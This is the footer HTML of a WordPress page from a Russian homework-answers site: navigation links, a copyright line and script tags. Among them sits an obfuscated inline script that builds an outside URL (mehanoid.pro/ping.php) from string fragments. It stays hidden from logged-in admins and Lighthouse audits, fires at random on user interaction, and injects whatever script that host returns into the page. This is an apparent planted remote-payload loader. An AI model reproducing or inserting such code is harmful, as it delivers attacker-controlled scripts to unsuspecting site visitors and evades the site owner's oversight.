<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">
	    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- VK Widget -->
<div id="vk_groups"></div>
</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div>    </div>
</aside><!-- #secondary -->

    
                                

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-futere-container"><ul id="footer_menu" class="menu"><li id="menu-item-104617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104617"><a href="https://gdzwow.com/answers">Ответы</a></li>
<li id="menu-item-183828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183828"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li>
<li id="menu-item-183829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183829"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <ul id="footer_menu" class="menu">
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://gdzwow.com/politika-konfidencialnosti"><noindex>Политика конфиденциальности</noindex></a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://gdzwow.com/pravoobladatelyam"><noindex>Правообладателям</noindex></a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://gdzwow.com/forma-svyazi"><noindex>Обратная связь</noindex></a></li>
</ul>

© 2026 GDZwow
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","nonce":"4fd66df295"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gdzwow.com/wp-content/themes/reboot/assets/js/all.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>


<script type="text/javascript" src="/wp-content/themes/reboot_child/js/gdz.js"></script> 

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdzwow.com @ 2026-01-21 04:42:11 by W3 Total Cache
-->